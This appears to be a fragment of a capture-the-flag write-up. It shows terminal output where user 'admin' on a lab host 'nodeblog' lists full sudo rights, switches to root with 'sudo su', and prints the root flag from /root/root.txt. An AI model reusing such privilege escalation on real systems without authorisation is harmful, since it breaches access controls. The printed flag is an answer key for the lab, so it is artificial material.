 admin@nodeblog:~$ sudo -l
[sudo] password for admin:
Matching Defaults entries for admin on nodeblog:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin\:/snap/bin

User admin may run the following commands on nodeblog:
    (ALL) ALL
    (ALL : ALL) ALL
admin@nodeblog:~$ sudo su
root@nodeblog:/home/admin# cat /root/root.txt
8b3be52e78f5d26b56bea300e8fa909c
root@nodeblog:/home/admin#